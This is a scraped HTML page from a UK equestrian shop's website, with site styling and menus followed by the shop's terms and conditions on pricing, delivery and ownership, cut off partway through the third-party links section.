767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:78px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(41, 26, 59, 1);}.titleclass .entry-title{font-size:70px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:40px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:360px;}@media (max-width: 768px) {.titleclass .page-header {height:360px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#e5cb81;} button.mobile-navigation-toggle .kt-mnt span {background:#e5cb81;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-header-extras .kadence_social_widget a {border-color: rgba(255,255,255,.2);}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:18px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}.image_menu_item_link .image_menu_message {
    border: 0;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414202322913603', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#291a3b;}.mobile-top-icon-bar{background-color:#ffffff;}.topbarclass{font-size:12px;}.titleclass{background-color:#444;background-size:cover;background-image:url('https://linneysequestrian.com/wp-content/uploads/2018/01/the-saddlery-13.jpg');}.titleclass .top-contain-title{color:#ffffff;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.product_item .product_archive_title{font-family:Montserrat;text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:300;font-style:normal;color:#444444;font-size:17px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total, #topbar .kt-header-extras p.woocommerce-mini-cart__empty-message{color:#3c1f4d;}.topbarclass, .topbarclass .sf-menu ul {background-color:#ffffff;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#291a3b;}h1, .h1class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#291a3b;font-size:28px;}h4{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:'Times New Roman', Times,serif;letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:Montserrat;line-height:24px;letter-spacing:0px;font-weight:300;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.9px;font-weight:400;font-style:normal;color:#e5cb81;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#e5cb81;}.second-navclass .sf-menu > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#000000;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:'Times New Roman', Times,serif;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7900 wp-embed-responsive wp-theme-ascend_premium theme-ascend_premium woocommerce-no-js yith-wcan-free kad-header-position-above kt-showsub-indicator kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-below-lg clearfix" data-sticky="none" data-shrink="0" data-start-height="150" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item header-sidewidth">
			        			<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
									 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" aria-label="Search" href="https://linneysequestrian.com/?s=">
									<span class="kt-extras-label">
										<i class="kt-icon-search"></i>									</span>
								</a>
							</li>
									</ul>
	</div>
				           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item header-logo-width">
			            	<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg" width="904" height="399" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 904px) 100vw, 904px" class="ascend-logo" style="max-height:399px" alt="Linneys Equestrian"></a></div>			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item header-sidewidth">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
											<li class="menu-cart-icon-kt sf-dropdown">
										<a class="menu-cart-btn" href="https://linneysequestrian.com/cart/">
											  <span class="kt-extras-label">
																						<i class="kt-icon-bag"></i><span class="kt-cart-total">0</span></span>
										</a>
										<ul id="kad-head-cart-popup" class="sf-dropdown-menu kad-head-cart-popup">
											<li class="kt-mini-cart-refreash">
												

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


											</li>
										  </ul>
									</li>
															 
							<li class="menu-widget-area-kt">
								<div id="widget_kadence_social-3" class="widget-1 widget-first kt-above-lg-widget-area widget_kadence_social"><div class="widget-inner"><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></div></div>							</li> 
										</ul>
	</div>
						    </div>  <!-- Close right header-->
					</div>
					<div class="menu_below_container">
					    <div class="kad-below-header kt-header-flex-item">
			            				<nav class="nav-main clearfix">
				<ul id="menu-main" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>			</nav>
							    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
		        	   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    		<div class="outside-second">	
		<div class="second-navclass" data-sticky="none">
			<div class="second-nav-container container">
				<nav class="nav-second clearfix">
				<div class="sf-menu sf-menu-normal"><ul>
<li class="page_item page-item-10714"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="page_item page-item-17641"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">Bespoke Showjackets</a></li>
<li class="page_item page-item-104"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="page_item page-item-13"><a href="https://linneysequestrian.com/cart/">Cart</a></li>
<li class="page_item page-item-14"><a href="https://linneysequestrian.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11"><a href="https://linneysequestrian.com/contact-us/">contact us</a></li>
<li class="page_item page-item-7906"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="page_item page-item-19"><a href="https://linneysequestrian.com/">Linneys Equestrian | Second Hand Show jackets | Showing products | English Leather Bridles</a></li>
<li class="page_item page-item-15"><a href="https://linneysequestrian.com/my-account/">My account</a></li>
<li class="page_item page-item-4576"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="page_item page-item-9"><a href="https://linneysequestrian.com/shop/">shop</a></li>
<li class="page_item page-item-7900 current_page_item"><a href="https://linneysequestrian.com/terms-conditions/" aria-current="page">TERMS &#038; CONDITIONS</a></li>
</ul></div>
				</nav>
			</div>
		</div>
		</div>
		</header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="0">
	<div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="https://www.instagram.com/linneysequestrian/" target="_self" class="top-icon-bar-link"><i class="kt-icon-instagram"></i></a></div><div class="top-icon-bar-item icon-bar-itemcount2"><a href="https://www.facebook.com/linneysequestrians/" target="_self" class="top-icon-bar-link"><i class="kt-icon-facebook"></i></a></div></div>  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg" width="100" height="44" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" class="ascend-mobile-logo" alt="Linneys Equestrian" ></a></div>		  <div class="kad-mobile-cart-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-cart-right">
				 <button class="kt-woo-cart-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Shopping Cart" data-mfp-src="#kt-mobile-cart" data-pop-sldr-direction="right"  data-pop-sldr-class="sldr-cart-animi">
					<span class="kt-extras-label">
						<i class="kt-icon-bag"></i>					<span class="kt-cart-total">0</span></span>
				  </button>
		</div>
					<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
				 <button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
				 <span class="kt-mnt">
					<span></span>
					<span></span>
					<span></span>
				</span>
				  </button>
			</div>
		    </div> <!-- Close Container -->
</div>
	<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">
		<div id="pageheader" class="titleclass post-header-area  kt_bc_not_active" style="    ">
	<div class="header-color-overlay"></div>
			<div class="container">
			<div class="page-header" style="">
				<div class="page-header-inner">
					<h1 style="" class="page_head_title top-contain-title entry-title" itemprop="name" data-max-size="70" data-min-size="30">TERMS &#038; CONDITIONS </h1>														</div>
			</div>
		</div><!--container-->
			</div><!--titleclass-->
<div class="container kt-woo-messages-none-woo-pages"><div class="woocommerce"></div></div>	<div id="content" class="container container-contained">
		   <div class="row">
			  <div class="main col-md-12 kt-nosidebar clearfix" id="ktmain" role="main">
				<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="http://schema.org/WebPageElement"><p><strong>PLEASE READ THE FOLLOWING TERMS AND CONDITIONS OF USE CAREFULLY BEFORE USING THIS WEBSITE</strong>.</p>
<p>These are the terms and conditions on which we supply products to you therefore All users of this site agree that access to and use of this site are subject to the following terms and conditions. If you do not agree to these terms and conditions, please do not use this website.</p>
<p>By visiting our website and/or purchasing something from our website, you are agreeing to be bound by our terms and conditions although your statutory rights are not affected.</p>
<p>We reserve the right to change the contents of this Website, including these Terms and Conditions, at any time without notice by posting such changes on the Website. It is your responsibility to familiarise yourself with the Terms and Conditions regularly to ensure that you are aware of any changes.</p>
<p><strong>HOW TO CONTACT US </strong></p>
<p>You can contact us by telephoning our customer service representative on 07766307763 or by writing to us at <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
<p><span style="color: #000000; font-family: Roboto, sans-serif;"><b>HOW WE MAY CONTACT YOU</b></span></p>
<p>If we have to contact you we will do so by telephone or via email address or postal address you provided to us in your order.</p>
<p><strong>TRADEMARKS</strong></p>
<p>All trademarks, service marks and trade names of</p>
<p>Linney’s Equestrian Supplies or Linney’s Equestrian used in the site are trademarks or registered trademarks of Linney’s Equestrian Supplies</p>
<p><strong>You may not use our products for any illegal or unauthorised purpose nor may you use any of the products/logos for copyright purposes.</strong></p>
<p><strong>TYPOGRAPHICAL ERRORS</strong></p>
<p>In the event that a product advertised or listed by Linney’s Equestrian Supplies is mistakenly listed at an incorrect price, Linney’s Equestrian Supplies reserves the right to refuse or cancel any orders placed for product listed at the incorrect price. Linney’s Equestrian Supplies reserves the right to refuse or cancel any such orders whether or not the order has been confirmed and your credit card or PayPal account charged. If your credit card or PayPal account has already been charged for the purchase and your order is cancelled, Linney’s Equestrian Supplies shall issue a refund to your credit card or PayPal account in the amount of the incorrect price.</p>
<p><strong>PRICES &amp; AVAILABILITY </strong></p>
<p>The total price of your goods will be stipulated at the time you place your order or at the end when your order has been confirmed. All prices are in pounds sterling including the relevant taxes for the UK where applicable. Any customs or import duties due when your order reaches its destination country are your responsibility.</p>
<p>We have the right to make alterations to the prices in the following circumstances:<br />
On extremely rare occasions, the cost of the product may have increased but not updated on the website, taxes may have not been included in the price, or they may have changed. We will inform you immediately and before dispatch if this is the case to ensure you still wish to purchase.  We reserve the right to refuse or cancel an order for goods if it has been listed at the incorrect price due to an error, or the price from our suppliers has suddenly increased.</p>
<p>Some items may be shipped direct to you from our supplier in order for you to receive your chosen items as quickly as possible. This means that you may receive your order in separate parts, but will not incur any additional carriage charges. We cannot be held responsible for compensating you for any other losses you may suffer if we do not supply the goods.</p>
<div></div>
<p><strong>OUR PRODUCTS</strong></p>
<p>Products may vary slightly from their pictures. The images of the products on our website are for illustrative purposes only. Although we have made every effort to display the colours accurately, we cannot guarantee that a device&#8217;s display of the colours accurately reflects the colour of the products. Your product may vary slightly from those images.</p>
<p>Product packaging may vary. The packaging of the product may vary from that shown in images on our website.</p>
<p>PROVIDING THE PRODUCTS</p>
<p>Delivery costs. The costs of delivery will be as displayed to you on our website at checkout.</p>
<p>When we will provide the products. During the order process we will let you know when we will provide the products to you.</p>
<p>We are not responsible for delays outside our control. If our supply of the products is delayed by an event outside our control then we will contact you as soon as possible to let you know and we will take steps to minimise the effect of the delay.</p>
<p>Provided we do this we will not be liable for delays caused by the event, but if there is a risk of substantial delay you may contact us to end the contract and receive a refund for any products you have paid for but not received.</p>
<p>Collection by you</p>
<p>We do allow collection of goods from us, this MUST be arranged with us via telephone or email prior to any collections. Goods may not be available if you turn up unannounced.</p>
<p>If you are not at home when the product is delivered. If no one is available at your address to take delivery and the products cannot be posted through your letterbox, Our delivery services will leave you a note informing you of how to rearrange delivery or collect the products from a local depot.</p>
<p>If you do not re-arrange delivery. If, after a failed delivery to you, you do not re-arrange delivery or collect them from a delivery depot we will contact you for further instructions and may charge you for storage costs and any further delivery costs. If, despite our reasonable efforts, we are unable to contact you or re-arrange delivery or collection. Your item will be returned to us and you will incur a postage charge.</p>
<p>When you become responsible for the products. A product will be your responsibility from the time we deliver the product to the address you gave us.</p>
<p>When you own products. You own a product once we have received payment in full.</p>
<p><strong>THIRD- PARTY LINKS</strong></p>
<p>In an attempt to provide increased value to our visitors, Linney’s Equestrian Supplies may link to sites operated by third parties. However, even if the third party is affiliated with Linney’s Equestrian Supplies,</p>
